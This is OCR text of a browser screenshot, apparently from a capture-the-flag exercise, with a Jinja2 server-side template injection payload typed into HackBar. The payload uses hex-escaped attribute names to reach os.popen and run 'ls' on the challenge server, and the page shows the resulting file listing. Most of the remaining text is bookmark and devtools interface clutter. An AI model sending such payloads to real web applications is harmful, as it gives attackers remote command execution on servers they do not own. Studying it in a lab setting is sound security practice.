 124.71.139.184:32485/success
不安全 | 124.71.139.184:32485/success?msg={%print(()|attr("\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f")|attr("\x5f\x5f\x62\x61\x73\x65\x5f\x5f")|attr("\x5f\x5f\x73\x75\x...
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... 简 win10安装ubuntu... 注册会员 »
Good Job! __pycache__ app.py flag.txt requirements.txt static templates . But sorry, there isn't flag
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://124.71.139.184:32485/success?msg={%print(()|attr("\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f")|attr("\x5f\x5f\x62\x61\x73\x65\x5f\x5f")|attr("\x5f\x5f\x73\x75\x62\x63\x6c\x61\x73\x73\x65\x73\x5f\x5f")
()|attr("\x5f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\x5f")
(258)|attr("\x5f\x5f\x69\x6e\x69\x74\x5f\x5f")|attr("\x5f\x5f\x67\x6c\x6f\x62\x61\x6c\x73\x5f\x5f")|attr("\x5f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\x5f")("os")|attr("popen")("ls")|attr("read")())%}
Enable POST ADD HEADER
Console What's New